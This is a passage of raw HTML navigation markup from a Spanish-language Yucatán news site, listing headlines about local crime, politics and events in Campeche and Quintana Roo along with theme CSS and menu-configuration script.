                    <h3 class="entry-title td-module-title"><a href="https://despiertayucatan.com/denuncian-a-adir-andretti-madrid-por-fraudes-en-yucatan-arrastra-historial-delictivo-desde-quintana-roo/"  rel="bookmark" title="Denuncian a Adir Andretti Madrid por fraudes en Yucatán: arrastra historial delictivo desde Quintana Roo">Denuncian a Adir Andretti Madrid por fraudes en Yucatán: arrastra historial delictivo desde Quintana Roo</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://despiertayucatan.com/author/admindespierta/">Francisco Chan</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T16:10:50-06:00" >junio 9, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://despiertayucatan.com/roban-y-prenden-fuego-a-camioneta-de-valores-con-3-millones-de-pesos-en-felipe-carrillo-puerto/"  rel="bookmark" class="td-image-wrap " title="Roban y prenden fuego a camioneta de valores con 3 millones de pesos en Felipe Carrillo Puerto" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://despiertayucatan.com/wp-content/uploads/2025/05/500310752_1225545392914655_7584127929900149018_n-696x522.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://despiertayucatan.com/category/quintanaroo/" class="td-post-category" >Quintana Roo</a>
                    <h3 class="entry-title td-module-title"><a href="https://despiertayucatan.com/roban-y-prenden-fuego-a-camioneta-de-valores-con-3-millones-de-pesos-en-felipe-carrillo-puerto/"  rel="bookmark" title="Roban y prenden fuego a camioneta de valores con 3 millones de pesos en Felipe Carrillo Puerto">Roban y prenden fuego a camioneta de valores con 3 millones de pesos en Felipe Carrillo Puerto</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://despiertayucatan.com/author/admindespierta/">Francisco Chan</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-22T22:40:30-06:00" >mayo 22, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_46" data-td_block_id="tdi_46"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_46" data-td_block_id="tdi_46"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-285"><a href="https://despiertayucatan.com/category/nacional/"><div class="tdb-menu-item-text">Nacional</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-284"><a href="https://despiertayucatan.com/category/internacional/"><div class="tdb-menu-item-text">Internacional</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-108"><a href="#"><div class="tdb-menu-item-text">Denuncias</div><i class="tdb-sub-menu-icon td-icon-menu-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_47 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_47" >
<style>.tdi_47 .tdb-mega-modules-wrap{padding:30px}.tdi_47 .block-mega-child-cats:after{border-width:0 1px 0 0;border-color:rgba(10,0,0,0.05)}.tdi_47 .block-mega-child-cats a{padding:2px 22px;color:#000000;background:rgba(0,0,0,0);font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_47 .block-mega-child-cats{text-align:right}.tdi_47:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_47:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_47.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_47.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_47 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_47 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_47 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_47 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:18px;margin-bottom:18px;display:flex;flex-direction:column}.tdi_47 .td_block_inner{margin-left:-10px;margin-right:-10px;display:flex;flex-wrap:wrap}.tdi_47 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_47 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto;background-color:#ffffff}.tdi_47 .entry-thumb{background-position:center 50%}.tdi_47 .td-image-wrap{padding-bottom:66%}.tdi_47 .td-image-container{display:block;order:0}.ie10 .tdi_47 .td-module-meta-info,.ie11 .tdi_47 .td-module-meta-info{flex:auto}.tdi_47 .td-post-vid-time{display:block}.tdi_47 .entry-title{margin:1px 0 4px 0;font-family:Rubik!important;font-size:16px!important;line-height:1.2!important}.tdi_47 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_47 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_47 .td-module-meta-info{border-color:#eaeaea}.tdi_47 .td-post-category{padding:6px 0;background-color:rgba(0,0,0,0);color:#666666;font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:400!important}.tdi_47 .td-author-date{display:inline}.tdi_47 .entry-review-stars{display:inline-block}.tdi_47 .td-icon-star,.tdi_47 .td-icon-star-empty,.tdi_47 .td-icon-star-half{font-size:15px}.tdi_47 .td-module-comments{display:none}.tdi_47 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_47:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_47 .block-mega-child-cats .cur-sub-cat{color:#266fef;background:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.tdi_47 .td-post-category:hover{color:#000000}.tdi_47 .td-module-title a{color:#051d2d;box-shadow:inset 0 0 0 0 #000}.tdi_47 .td_module_wrap:hover .td-module-title a{color:#266fef!important}.tdi_47 .td-post-author-name a{color:#666666}.tdi_47 .td-post-author-name:hover a{color:#000000}.tdi_47.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_47 .td-load-more-wrap a:hover{background-color:#266fef!important;border-color:#266fef!important;border-color:#266fef!important}.tdi_47 .td-editor-date,.tdi_47 .td-editor-date .td-post-author-name,.tdi_47 .td-module-comments a{font-family:Rubik!important;font-size:11px!important;font-weight:400!important}html:not([class*='ie']) .tdi_47 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_47 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_47 .tdb-mega-modules-wrap{padding:20px}.tdi_47 .block-mega-child-cats{width:190px}.tdi_47 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_47 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_47 .td_module_wrap .td-module-container:before{display:block!important}.tdi_47 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_47 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_47 .td-module-container:before{bottom:-18px}.tdi_47 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_47 .block-mega-child-cats a{font-size:11px!important}.tdi_47 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_47 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_47 .tdb-mega-modules-wrap{padding:15px}.tdi_47 .block-mega-child-cats{width:120px;padding:15px 0}.tdi_47 .block-mega-child-cats a{padding:0 22px;font-size:11px!important}.tdi_47 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-left:7.5px;padding-right:7.5px;padding-bottom:18px;margin-bottom:18px}.tdi_47 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_47 .td_module_wrap .td-module-container:before{display:block!important}.tdi_47 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_47 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_47 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_47 .td-module-container:before{bottom:-18px}.tdi_47 .entry-title{margin:2px 0 6px 0;font-size:13px!important}.tdi_47 .td-post-author-name{display:none}.tdi_47 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_47 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_47 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_47 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_47 .td_module_wrap .td-module-container:before{display:block!important}.tdi_47 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_47 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_47 .td-module-container:before{bottom:-18px}.tdi_47 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_47 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_47 = new tdBlock();
block_tdi_47.id = "tdi_47";
block_tdi_47.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"11","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style","context":"","category_id":"26","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_47"}';
block_tdi_47.td_column_number = "3";
block_tdi_47.block_type = "tdb_header_mega_menu";
block_tdi_47.post_count = "5";
block_tdi_47.found_posts = "85";
block_tdi_47.header_color = "";
block_tdi_47.ajax_pagination_infinite_stop = "";
block_tdi_47.max_num_pages = "17";
tdBlocksArray.push(block_tdi_47);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_47 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://despiertayucatan.com/exitoso-evento-de-master-class-en-el-domo-del-mar-ciudad-del-carmen-campeche/"  rel="bookmark" class="td-image-wrap " title="EXITOSO EVENTO DE MASTER CLASS EN EL DOMO DEL MAR CIUDAD DEL CARMEN CAMPECHE" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://despiertayucatan.com/wp-content/uploads/2025/05/499449997_122132970092779344_8987321876282080663_n-696x522.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://despiertayucatan.com/category/campeche/" class="td-post-category" >Campeche</a>
                    <h3 class="entry-title td-module-title"><a href="https://despiertayucatan.com/exitoso-evento-de-master-class-en-el-domo-del-mar-ciudad-del-carmen-campeche/"  rel="bookmark" title="EXITOSO EVENTO DE MASTER CLASS EN EL DOMO DEL MAR CIUDAD DEL CARMEN CAMPECHE">EXITOSO EVENTO DE MASTER CLASS EN EL DOMO DEL MAR CIUDAD DEL CARMEN CAMPECHE</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://despiertayucatan.com/author/admindespierta/">Francisco Chan</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-21T21:37:18-06:00" >mayo 21, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://despiertayucatan.com/personas-de-la-diversidad-sexual-y-de-genero-exigen-atencion-integral-en-salud-en-campeche/"  rel="bookmark" class="td-image-wrap " title="Personas de la diversidad sexual y de género exigen atención integral en salud en Campeche" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://despiertayucatan.com/wp-content/uploads/2025/05/diversidad-sexual-696x394.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://despiertayucatan.com/category/campeche/" class="td-post-category" >Campeche</a>
                    <h3 class="entry-title td-module-title"><a href="https://despiertayucatan.com/personas-de-la-diversidad-sexual-y-de-genero-exigen-atencion-integral-en-salud-en-campeche/"  rel="bookmark" title="Personas de la diversidad sexual y de género exigen atención integral en salud en Campeche">Personas de la diversidad sexual y de género exigen atención integral en salud en Campeche</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://despiertayucatan.com/author/admindespierta/">Francisco Chan</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-21T21:33:33-06:00" >mayo 21, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://despiertayucatan.com/hallan-sin-vida-al-empresario-osberth-valle-pinzon-y-a-su-colaborador-tras-ser-levantados-en-quintana-roo/"  rel="bookmark" class="td-image-wrap " title="Hallan sin vida al empresario Osberth Valle Pinzón y a su colaborador tras ser levantados en Quintana Roo" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://despiertayucatan.com/wp-content/uploads/2025/04/SIN-VIDA.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://despiertayucatan.com/category/campeche/" class="td-post-category" >Campeche</a>
                    <h3 class="entry-title td-module-title"><a href="https://despiertayucatan.com/hallan-sin-vida-al-empresario-osberth-valle-pinzon-y-a-su-colaborador-tras-ser-levantados-en-quintana-roo/"  rel="bookmark" title="Hallan sin vida al empresario Osberth Valle Pinzón y a su colaborador tras ser levantados en Quintana Roo">Hallan sin vida al empresario Osberth Valle Pinzón y a su colaborador tras ser levantados en Quintana Roo</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://despiertayucatan.com/author/admindespierta/">Francisco Chan</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-30T12:36:18-06:00" >abril 30, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://despiertayucatan.com/campeche-con-gobierno-de-la-4t-sin-seguridad-ni-educacion-superior/"  rel="bookmark" class="td-image-wrap " title="Campeche con gobierno de la 4T: sin seguridad ni educación superior" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://despiertayucatan.com/wp-content/uploads/2024/04/uac-696x392.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://despiertayucatan.com/category/campeche/" class="td-post-category" >Campeche</a>
                    <h3 class="entry-title td-module-title"><a href="https://despiertayucatan.com/campeche-con-gobierno-de-la-4t-sin-seguridad-ni-educacion-superior/"  rel="bookmark" title="Campeche con gobierno de la 4T: sin seguridad ni educación superior">Campeche con gobierno de la 4T: sin seguridad ni educación superior</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://despiertayucatan.com/author/admindespierta/">Francisco Chan</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-09T06:46:43-06:00" >abril 9, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://despiertayucatan.com/so-bo-r-nos-de-morena-para-aplacar-la-crisis-policial-en-campeche/"  rel="bookmark" class="td-image-wrap " title="(So) Bo (r) nos de Morena para aplacar la crisis policial en Campeche" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://despiertayucatan.com/wp-content/uploads/2024/03/Layda-policias-696x392.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://despiertayucatan.com/category/campeche/" class="td-post-category" >Campeche</a>
                    <h3 class="entry-title td-module-title"><a href="https://despiertayucatan.com/so-bo-r-nos-de-morena-para-aplacar-la-crisis-policial-en-campeche/"  rel="bookmark" title="(So) Bo (r) nos de Morena para aplacar la crisis policial en Campeche">(So) Bo (r) nos de Morena para aplacar la crisis policial en Campeche</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://despiertayucatan.com/author/admindespierta/">Francisco Chan</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-24T09:06:55-06:00" >marzo 24, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_47" data-td_block_id="tdi_47"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_47" data-td_block_id="tdi_47"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-103"><a href="#"><div class="tdb-menu-item-text">Politica</div><i class="tdb-sub-menu-icon td-icon-menu-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_48 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48" >
